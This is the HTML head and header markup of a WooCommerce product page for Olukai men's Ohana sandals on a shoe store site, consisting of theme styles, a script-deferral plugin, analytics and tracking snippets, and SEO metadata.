			h1, body.page header.entry-header h1, article:not(.has-post-thumbnail).page header.entry-header h1 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h2, .wp-block-latest-posts li > a {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h3 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h4 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h5 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h6 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.main-navigation ul {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1.product_title {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			div h2.widget-title, div h3.widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.widget {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			#main-footer .widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
/*# sourceURL=yith-proteo-custom-style-inline-css */
</style>
<link rel="preload" as="style" href="//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0" /><link rel='stylesheet' id='yith-proteo-custom-google-fonts-css' href='//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"v":"3.4.16","rest_url":"https:\/\/soundfeet.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/75666bdf-8fd7-442a-ad6b-b31b4216d5f6.js" id="jquery-core-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/80c87768-935d-49ba-ab63-31f3a19edce9.js" id="jquery-migrate-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/bc32bb9c-db3c-46cd-854d-124f88d2411e.js" id="wc-jquery-blockui-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://soundfeet.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-1-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wphb-1-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/a5ef39ca-1150-40f8-9ef2-ed9fb2a8a273.js" id="wphb-1-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=GT-PH33LC7" id="google_gtagjs-js" async></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["soundfeet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PH33LC7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://soundfeet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundfeet.com/wp-json/wp/v2/product/379608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundfeet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://soundfeet.com/?p=379608' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="yDHgEjASMI2r56PwvLf6u4BAZixIvzO7TChTiR94WrE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://soundfeet.com/product/olukai-mens-ohana-6/" />
<meta name="description" content="The classic ‘Ohana is your go-to choice for simple everyday style. Soft nylon toe post webbing, laser-etched logo, and embroidered detail. Weather-resistant ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/soundfeet.com\/#schema-publishing-organization","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","logo":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-organization-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/soundfeet.com\/#schema-website","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/soundfeet.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-site-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":610,"width":1000}},{"@type":"BreadcrumbList","@id":"https:\/\/soundfeet.com\/product\/olukai-mens-ohana-6?page&product=olukai-mens-ohana-6&post_type=product&name=olukai-mens-ohana-6\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/soundfeet.com"},{"@type":"ListItem","position":2,"name":"Shop","item":"https:\/\/soundfeet.com\/shop\/"},{"@type":"ListItem","position":3,"name":"Olukai Men&#8217;s Ohana"}]}]}</script>
<!-- /SEO -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >

				fbq('init', '666453697401269', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-379608 wp-custom-logo wp-embed-responsive wp-theme-yith-proteo wp-child-theme-proteo-child animatedParent theme-yith-proteo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin cbp-spmenu-push proteo_post_layout_standard  woocommerce-active yith-proteo-products-hover-glow yith-proteo-add-to-cart-style-unstyled_button yith-proteo-product-loop-add-to-cart-position-classic" >
<div id="page" class="site hello_class">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead"
				class="site-header left_logo_navigation_inline " >
						<div class="container header-contents">
				<div class="site-branding">
												<p class="site-title"><a href="https://soundfeet.com/" class="custom-logo-link" rel="home"><img width="168" height="70" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" class="custom-logo" alt="SFS LOGO" decoding="async" /></a></p>

										</div><!-- .site-branding -->
				
				<nav id="site-navigation" class="main-navigation">
					<div class="site-header-top">
						<div class="account-menu">
